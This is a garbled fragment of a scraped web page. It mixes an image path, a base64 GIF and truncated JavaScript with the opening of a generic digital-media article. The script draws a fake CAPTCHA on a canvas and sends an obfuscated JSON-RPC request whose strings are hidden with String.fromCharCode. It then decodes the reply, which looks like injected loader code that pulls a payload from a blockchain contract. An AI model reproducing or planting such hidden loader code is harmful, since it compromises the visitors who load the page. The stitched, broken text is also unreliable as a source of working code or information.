
4da39c3c691e (Update date: 2026-07-18) <img
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
89';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48
mCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;
ce: 64 GB required Streamlining Your Digital Media Experience By 